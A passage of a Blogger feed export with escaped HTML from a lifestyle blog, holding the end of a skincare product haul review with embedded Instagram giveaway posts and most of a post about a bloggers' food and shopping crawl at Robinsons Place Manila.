center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ELafe's Crystal Rock Deodorant\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor underarm care, there's also this really cool crystal rock deo. I've always been curious about using crystal rock or \u003Ci\u003Etawas\u003C\/i\u003E for my underarms. But this product and packaging makes it easier to use, easier to bring when traveling, and more hygienic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2824\/33545537942_8c9fbac25b_c.jpg\" width=\"740\" alt=\"Healthy Options Derma E CoQ10 and Dickinson\u0026#x27;s Witch Hazel Toner\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EFacial care\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/4\/3724\/33660960356_7b9630f30c_c.jpg\" width=\"740\" alt=\"Derma E CoQ10 Super Repair Cleanser\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDerma E CoQ10 Super Repair Cleanser\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm pretty sensitive when it comes to cleansers. There are a few brands which work great for my friends and family's skin, but make me breakout. It wasn't the case when it comes to this Derma E CoQ10 cleanser though. It does a good job of cleaning my face off of oil and dirt, while keeping my skin soft and moisturized. I haven't tried using it yet with heavy makeup on, but I'll update this post when I do.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2912\/33660962326_4752bc6507_c.jpg\" width=\"740\" alt=\"Dickinsons Original Witch Hazel Pore Perfecting Toner\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDickinsons Original Witch Hazel Pore Perfecting Toner\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter cleansing, it's off to using a toner. I'm very basic when it comes to toners. As long as it can help clean my face further, I'm all for it! And I'm really liking this Witch Hazel toner. It smells like tea but with comforting earthy tones -- no fragrances and all natural. It also refreshes the skin while further removing excess oil, dirt and makeup residue. About its pore-refining abilities, I'll have to use it for longer to see the results. But this product is definitely promising!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/3\/2839\/33572630881_961c922939_c.jpg\" width=\"740\" alt=\"Derma E CoQ10 Super Repair Creme\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EDerma E CoQ10 Super Repair Creme\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLast but definitely not the least is the repair cream from the same Derma E brand with CoQ10. I first thought this was just an ordinary moisturizer, but after researching a bit, I found out that it's mostly used as an eye cream. I still use it all over my face though, as it promises to help support healthy elasticity and firmer-looking skin. A little goes a long way too! But I'll do an experiment soon using it just for my eye area, as its Pomegranate and Green Tea antioxidant ingredients claim to calm and soothe the delicate eye area.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EProducts that care for you and the environment\u003C\/h2\u003E\u003Cbr \/\u003E\nEven though this is my first time to use these brands and products, I'm actually very happy to have tried them. And I'll definitely keep on using them!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThese products are all natural, cruelty-free, sustainably-sourced, and made with certified organic ingredients which make them not only kinder on the skin and body, but also to the environment.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BSNew4sFhqG\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EFrom eating crap 🍟 to eating healthy 🌱, from being lazy 🛌 to getting active 🚲, from cluttered life 🍂 to mindful intentional living 🌻... And now, I\u0026#39;m giving even my skin its needed change. Trying out this Dr. Woods Coconut Milk Soap with Vanilla Beans and Papaya -- just one of the all-natural, cruelty-free and sustainably-sourced Personal Care Products available at @healthyoptionsph. Yup, this 2017, I\u0026#39;m only keeping space and filling my life with ALL THINGS GOOD! ✌😁 #HealthyOptionsPH #LoveHealthyOptions #KnowTheWholeStory\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA post shared by Sumi Go | The Purple Doll ♡ (@thepurpledoll) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2017-03-29T05:40:17+00:00\"\u003EMar 28, 2017 at 10:40pm PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EHealthy Options Online Giveaway\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you're interested to try out one, two, or all of these personal care products available at \u003Cb\u003EHealthy Options\u003C\/b\u003E, you're in luck! They're actually holding an online giveaway contest, so join when you can!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned data-instgrm-version=\"7\" style=\" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding:8px;\"\u003E\u003Cdiv style=\" background:#F8F8F8; line-height:0; margin-top:40px; padding:50.0% 0; text-align:center; width:100%;\"\u003E\u003Cdiv style=\" background:url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACwAAAAsCAMAAAApWqozAAAABGdBTUEAALGPC\/xhBQAAAAFzUkdCAK7OHOkAAAAMUExURczMzPf399fX1+bm5mzY9AMAAADiSURBVDjLvZXbEsMgCES5\/P8\/t9FuRVCRmU73JWlzosgSIIZURCjo\/ad+EQJJB4Hv8BFt+IDpQoCx1wjOSBFhh2XssxEIYn3ulI\/6MNReE07UIWJEv8UEOWDS88LY97kqyTliJKKtuYBbruAyVh5wOHiXmpi5we58Ek028czwyuQdLKPG1Bkb4NnM+VeAnfHqn1k4+GPT6uGQcvu2h2OVuIf\/gWUFyy8OWEpdyZSa3aVCqpVoVvzZZ2VTnn2wU8qzVjDDetO90GSy9mVLqtgYSy231MxrY6I2gGqjrTY0L8fxCxfCBbhWrsYYAAAAAElFTkSuQmCC); display:block; height:44px; margin:0 auto -44px; position:relative; top:-22px; width:44px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\" margin:8px 0 0 0; padding:0 4px;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/BRsiBD0FwQa\/\" style=\" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;\" target=\"_blank\"\u003EWin a Bathroom Makeover Love all-natural personal care products? Take a photo of your own Healthy Options personal care product\/s and tell us why you love it on your Facebook timeline or Instagram feed. Make the photo public, tag us (@healthyoptionsph), and don\u0026#39;t forget to include the hashtags #HealthyOptionsPH #LoveHealthyOptions #KnowTheWholeStory in your entry. Winner takes home a set of Healthy Bathroom Essentials. This contest is open to all Healthy Options Facebook and Instagram fans. If you\u0026#39;re not yet a fan, just follow us and like our page. The photo with the most number of LOVES wins, so ask your friends to hit the HEART button. 😊 You may upload as many photos as you like, but we will base the number of LOVES on a single photo. You may post your photos from March 16, 2017. All entries must be in no later than March 30, 2017 by 6PM. Announcement of the winner will be on March 31, 2017. Note: There will only be one winner from both Facebook and Instagram. #Beauty #BeautyEssentials #PersonalCare #Healthy #Allnatural #Organic #Bathroom #Makeover #SkinCare #BeautyCare #BodyWash #NaturalProducts #NaturalIngredients #ChemicalFree #OrganicIngredients\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;\"\u003EA post shared by Healthy Options PH (@healthyoptionsph) on \u003Ctime style=\" font-family:Arial,sans-serif; font-size:14px; line-height:17px;\" datetime=\"2017-03-16T10:33:46+00:00\"\u003EMar 16, 2017 at 3:33am PDT\u003C\/time\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cscript async defer src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nAnyway, my 2017 has been great so far. Of course, there will always be problems and challenges. But with an optimistic mind, a healthy body, a strong spirit and a grateful heart, we'll be happier and will surely triumph over anything! And this is my wish for you too this year. It may already be the end of March, but it's never too late to change for the better and to be kinder to the environment, to others, and most importantly, to yourself. ೭੧(❛▿❛✿)੭೨\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStay happy, and be happier!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1817203916174981114\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/healthy-options-personal-care-products.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1817203916174981114"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1817203916174981114"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/03\/healthy-options-personal-care-products.html","title":"Healthy Options Personal Care Products: Haul and First Impression"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/9ps1n6_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7570584252891632828"},"published":{"$t":"2016-06-30T00:35:00.000+08:00"},"updated":{"$t":"2016-07-07T19:27:36.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food crawl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ippudo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mr pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons malls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"robinsons place manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"st marc cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tim ho wan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yabu"}],"title":{"type":"text","$t":"Robinsons Place Manila: Fashion \u0026 Food at The Grand Manila Sale"},"content":{"type":"html","$t":"In celebration of the 445th founding anniversary of the City of Manila, \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E will be holding a 2-week long celebration through \u003Cb\u003EThe Grand Manila Sale\u003C\/b\u003E! From June 24 to July 3, 2016, shoppers can enjoy exclusive promos and exciting deals from Robinsons Department Store, Robinsons Supermarket, Robinsons Appliances, Handyman, Toys \"R\" Us and select Robinsons Specialty Stores. There are discounts of up to 50% off to be had, buy 1 take 1 promos, as well as gift with purchase, among other exciting deals.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/29dcrye.jpg\" width=\"610\" alt=\"Robinsons Place Manila\u0026#x27;s The Grand Manila Sale\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nApart from all the shopping, mall goers also have an exciting roster of food selections to choose from among the many restaurants, new and old alike, at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E. And to give you a sneak peek, \u003Cb\u003ERobinsons\u003C\/b\u003E had selected a small group of bloggers to join its \u003Cb\u003EBloggers Fashion \u0026 Food Crawl\u003C\/b\u003E, where I was lucky to be a part of.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo today, let me tour you at \u003Cb\u003ERobinsons Place Manila\u003C\/b\u003E as you join this fun-filled fashion and food crawl!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E1st Stop: TIM HO WAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c5.staticflickr.com\/8\/7366\/27744075540_2077006ae4_z.jpg\" width=\"610\" alt=\"TimHoWan\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7376\/27744076050_7cbf0878d2_z.jpg\" width=\"610\" alt=\"TimHoWan dishes\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7347\/27744076640_e2dce0178d_z.jpg\" width=\"610\" alt=\"TimHoWan Chef\u0026#x27;s Special\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"hhttp:\/\/www.thepurpledoll.net\/2015\/05\/tim-ho-wan-sm-north-edsa.html\" rel=\"nofollow\" target=\"_blank\"\u003ETim Ho Wan, Hong Kong's Dim-Sum Specialists\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo start off the tour, we first had brunch at this famed dimsum house from Hong Kong. We enjoyed the usual favorites like the \u003Cb\u003E\u003Ci\u003EBaked Bun with BBQ Pork\u003C\/b\u003E\u003C\/i\u003E, along with some steamed dumplings. We also sampled three of the \u003Cb\u003E\u003Ci\u003EChef's Specials\u003C\/b\u003E\u003C\/i\u003E -- the deep fried green chive and shrimp dumplings, the tofu with pork floss, and the Hong Kong-style curry fish balls with pork rinds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E2nd Stop: MR. PIZZA\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Pedro Gil Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7363\/27922096022_da24b85ff8_z.jpg\" width=\"610\" alt=\"Mr Pizza at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7430\/27410518993_87af9f7201_z.jpg\" width=\"610\" alt=\"Seafood Island 2\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7443\/27989620966_872d4ef11a_z.jpg\" width=\"610\" alt=\"Mr Pizza Review\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003EReview:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2016\/06\/mr-pizza-korean-chain-review.html\" rel=\"nofollow\" target=\"_blank\"\u003EMy first taste of Korea's #1 pizza chain at Mr. Pizza\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo continue our lunch, we headed to Korea's number 1 pizza chain where we were treated to unusual yet outstanding pizza creations. We also enjoyed the live pizza tossing show at the restaurant's open kitchen, and even got to experience tossing pizza ourselves! Well, I don't think I have any future with pizza-making though, so I'll just stick to eating them. Kekeke! Be sure to check out my restaurant review for \u003Cb\u003EMr. Pizza\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E3rd Stop: DAISO JAPAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Padre Faura Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7304\/27922112662_479900795d_z.jpg\" width=\"610\" alt=\"Daiso at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7426\/27922115792_818fcafeb1_z.jpg\" width=\"610\" alt=\"Daiso Japan\u0026#x27;s Cosmetics\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7402\/27410428814_03732dd5f6_z.jpg\" width=\"610\" alt=\"Daiso Sale up to P10\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo take a break from all the eating, we went to \u003Cb\u003EDaiso\u003C\/b\u003E which is actually one of my favorite stores. You can practically buy anything and everything here -- from imported snacks, party needs, cooking and tablewares, stationeries, cosmetics and clothing, among others. Premium items are priced at P188 and 288, while regular items go for P88. But since it's sale time, there are even P10-priced items! What a steal!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E4th Stop: ST. MARC CAFE\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Padre Faura Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7140\/27989616136_df3b452f83_z.jpg\" width=\"610\" alt=\"St Marc Cafe Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7457\/27989617376_489b08eed1_z.jpg\" width=\"610\" alt=\"St Marc Cafe Offerings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7385\/27410523163_5b1e02f6dd_c.jpg\" width=\"610\" alt=\"St Marc Cafe\u0026#x27;s New Banana Walnut Chococro\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nJust a few steps away from Daiso is \u003Cb\u003ESt. Marc Cafe\u003C\/b\u003E, a specialty Japanese dessert cafe famous for their chococro (chocolate croissant). Of course, being at the home of chococro, we had to sample one. And here, we tried their newest offering, the \u003Cb\u003E\u003Ci\u003EBanana Walnut Chococro\u003C\/b\u003E\u003C\/i\u003E which is a perfect sweet perk-me-upper afternoon snack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E5th Stop: ROBINSONS SPECIALTY STORES\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7642\/27922099432_7f7f7e3297_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Dorothy Perkins\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7246\/28024260955_01b054be48_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Topshop\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7098\/27410525873_6a636c4039_z.jpg\" width=\"610\" alt=\"Robinsons Specialty Stores Topman\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNot exactly a full stop, but our group got to pass by three of Robinsons' specialty stores -- \u003Cb\u003EDorothy Perkins\u003C\/b\u003E, \u003Cb\u003ETopshop\u003C\/b\u003E and \u003Cb\u003ETopman\u003C\/b\u003E, all of which are offering enticing promos and discounts even up to P700 off! So if you're a fan of any of these boutiques, it's best to take advantage of this sale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E6th Stop: ROBINSONS DEPARTMENT STORE\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 to 3 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c6.staticflickr.com\/8\/7341\/27946698461_d3453c142c_z.jpg\" width=\"610\" alt=\"Robinsons Department Store at RP Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7466\/27410415954_9f39c54c13_z.jpg\" width=\"610\" alt=\"Robinsos Department Store Liberte\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7464\/27922094062_dfda9c74c4_z.jpg\" width=\"610\" alt=\"Robinsos Department Store Stella\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then headed to the department store where a lot of items are on sale. While there are quite a lot of fashion brands here, we decided to check out Robinsons' in-house clothing brands -- \u003Cb\u003ELiberte\u003C\/b\u003E which offers trendy day-to-day fashion pieces for the young and chic, and \u003Cb\u003EStella\u003C\/b\u003E which carries more sophisticated apparel for the power-dressing women.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c4.staticflickr.com\/8\/7140\/27946892211_b4ba7112c1_z.jpg\" width=\"610\" alt=\"Trying out clothes from Stella\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7558\/27744226120_744a6f0f6b_z.jpg\" width=\"610\" alt=\"Robinsons in-house brand, Stella\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, I couldn't help but shop a new outfit for myself. Haha! I felt like \u003Cb\u003EStella\u003C\/b\u003E has more of my style (and size) than \u003Cb\u003ELiberte\u003C\/b\u003E. Oh, and it's also nice how most of \u003Cb\u003EStella's\u003C\/b\u003E clothing pieces are loose-fitting. It's only here that my size is small. Thanks for the confidence boost, Stella! v(°∇^*)⌒☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E7th Stop: HANDYMAN\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 3 Pedro Gil Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7454\/27946704871_384b73d19d_z.jpg\" width=\"610\" alt=\"Handyman at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7312\/27946703001_0d68434c9b_z.jpg\" width=\"610\" alt=\"Handyman\u0026#x27;s small kitchen appliance\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c1.staticflickr.com\/8\/7383\/27410426224_1eeb899b21_b.jpg\" width=\"610\" alt=\"Handyman cooking pans\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of my favorite Robinsons affiliate is \u003Cb\u003EHandyman\u003C\/b\u003E! It's a haven for all things that concern home, garden and office improvement. They even have an aisle dedicated for pet supplies and trinkets, which my sister and I are always grateful for. But on this trip, my eyes directly went to the small kitchen appliance, since I'm actually in the market for some. And of course, as a foodie and self-proclaimed home-cook, I also can't help but ogle at the discounted and buy-1-take-1 cooking pans. One can't have too many pans, I tell 'ya!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E8th Stop: YABU HOUSE OF KATSU\u003C\/h2\u003E\u003Ci\u003E\u003Cb\u003ELocation:\u003C\/b\u003E Level 1 Midtown Wing\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c3.staticflickr.com\/8\/7439\/27744074970_7015fbf47f_z.jpg\" width=\"610\" alt=\"Yabu at Robinsons Place Manila\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c7.staticflickr.com\/8\/7331\/27989609366_67110766f3_z.jpg\" width=\"610\" alt=\"Yabu\u0026#x27;s Crispy Ebi Aioli\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/c8.staticflickr.com\/8\/7363\/27946886071_cf48959157_z.jpg\" width=\"610\" alt=\"Yabu\u0026#x27;s Ebi Patty Set\"\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cb\u003ERelated Post:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/03\/yabu-house-of-katsu-sm-megamall-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003ERevisiting Yabu the House of Katsu (2013 Edition)\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough we did a lot of walking and shopping, we were actually still pretty full from all the food we feasted upon throughout the day. But since it's \u003Cb\u003EYabu\u003C\/b\u003E we're talking about here, we just couldn't pass up the chance to try some of their new offerings like the \u003Cb\u003E\u003Ci\u003ECrispy Ebi Aioli\u003C\/b\u003E\u003C\/i\u003E and the \u003Cb\u003E\u003Ci\u003EEbi Patty Set\u003C\/b\u003E\u003C\/i\u003E. We also 